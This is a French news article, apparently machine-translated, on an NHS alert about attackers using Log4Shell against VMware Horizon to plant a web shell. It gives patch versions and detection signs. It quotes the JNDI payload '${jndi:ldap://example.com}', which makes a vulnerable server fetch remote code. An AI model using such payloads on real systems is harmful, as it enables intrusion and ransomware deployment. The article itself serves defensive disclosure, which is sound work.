Le National Health Service (NHS) du Royaume-Uni a publié une alerte cyber d’un groupe de menaces inconnues ciblant les déploiements de VMware Horizon avec des exploits Log4Shell.

Log4Shell est un exploit pour CVE-2021-44228, une faille critique d’exécution de code à distance arbitraire dans Apache Log4j 2.14, qui fait l’objet d’une exploitation active et à haut volume depuis décembre 2021.

Apache a corrigé les vulnérabilités ci-dessus et quatre autres via des mises à jour de sécurité ultérieures, et la version 2.17.1 de Log4j est désormais considérée comme suffisamment sécurisée.

Cibler Apache Tomcat dans VMware Horizon

Selon l’avis du NHS, l’acteur exploite l’exploit pour réaliser l’exécution de code à distance sur les déploiements vulnérables de VMware Horizon sur l’infrastructure publique.



« L’attaque consiste probablement en une phase de reconnaissance, au cours de laquelle l’attaquant utilise Java Naming and Directory InterfaceTM (JNDI) via les charges utiles Log4Shell pour rappeler l’infrastructure malveillante », explique l’alerte.

« Une fois qu’une faiblesse a été identifiée, l’attaque utilise ensuite le protocole LDAP (Lightweight Directory Access Protocol) pour récupérer et exécuter un fichier de classe Java malveillant qui injecte un shell Web dans le service VM Blast Secure Gateway. »

« Le shell Web peut ensuite être utilisé par un attaquant pour effectuer un certain nombre d’activités malveillantes telles que le déploiement de logiciels malveillants supplémentaires, l’exfiltration de données ou le déploiement de ransomware. »

L’acteur profite de la présence du service Apache Tomcat embarqué dans VMware Horizon, qui est vulnérable à Log4Shell.



L’exploitation commence avec la charge utile « ${jndi:ldap://example.com} » simple et largement utilisée et génère la commande PowerShell suivante à partir de Tomcat.

Source : NHS

Cette commande appelle un service win32 pour obtenir une liste des noms de service « VMBlastSG », récupérer les chemins, modifier « absg-worker.js » pour supprimer un écouteur, puis redémarrer le service pour activer l’implant.

L’auditeur est alors responsable de l’exécution des commandes arbitraires reçues via HTTP/HTTPS en tant qu’objets d’en-tête avec une chaîne codée en dur.

À ce stade, l’acteur a établi une communication persistante et stable avec le serveur C2 et peut effectuer l’exfiltration de données, l’exécution de commandes ou déployer un ransomware.

Source : NHS

VMware Horizon n’est pas le seul produit VMware ciblé par les acteurs malveillants utilisant la vulnérabilité Log4j.

L’opération de ransomware Conti utilise également Log4Shell pour se propager latéralement aux serveurs VMware vCenter vulnérables afin de chiffrer plus facilement les machines virtuelles.

Des mises à jour de sécurité sont disponibles

VMware publié une mise à jour de sécurité pour Horizon et d’autres produits le mois dernier, correction de CVE-2021-44228 et CVE-2021-45046 avec les versions 2111, 7.13.1 et 7.10.3

En tant que tel, tous les administrateurs VMware Horizon sont invités à appliquer les mises à jour de sécurité dès que possible.

Le rapport du NHS met également en évidence les trois signes suivants d’exploitation active sur les systèmes vulnérables :

- Preuve que ws_TomcatService.exe engendre des processus anormaux

- Tout processus powershell.exe contenant « VMBlastSG » dans la ligne de commande

- Modifications du fichier vers ‘…VMwareVMware ViewServerappblastgatewaylibabsg-worker.js’ – Ce fichier est généralement écrasé lors des mises à niveau et n’est pas modifié